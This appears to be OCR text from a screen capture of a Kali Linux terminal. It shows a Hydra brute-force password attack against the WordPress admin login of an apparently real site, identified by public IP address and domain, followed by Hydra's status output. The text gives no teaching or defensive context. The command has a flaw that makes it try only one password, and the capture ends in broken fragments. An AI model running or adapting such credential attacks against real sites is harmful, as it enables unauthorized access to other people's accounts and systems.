 localhost:8080
Applications Places Terminal Sat 14:35 1
*(Untitled)
File Edit Search Options Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# hydra -l admin -p /usr/share/wordlists/rockyou.txt.gz 103.148.157.2
53 https-post-form "/wp-login.php:log=admin&pwd=^PASS^&wp-submit=Log+In&redirect
_to=https%3A%2F%2Fsianets.com%2Fwp-admin%2F&testcookie=1:Error: The password you
entered for the username admin is incorrect. Lost your password?"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-06-25 14:31:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try pe
r task
[DATA] attacking http-post-forms://103.148.157.253:443//wp-login.php:log=admin&p
wd=^PASS^&wp-submit=Log+In&redirect_to=https%3A%2F%2Fsianets.com%2Fwp-admin%2F&t
estcookie=1:Error: The password you entered for the username admin is incorrect.
Lost your password?
[STATUS] 1.00 tries/min, 1 tries in 00:01h, 1 to do in 00:01h, 1 active
[STATUS] 0.50 tries/min, 1 tries in 00:02h, 1 to do in 00:01h, 1 active
[STATUS] 0.33 tries/min, 1 tries in 00:03h, 1 to do in 00:01h, 1 active
w-form-ur
t=Log+In&
d for the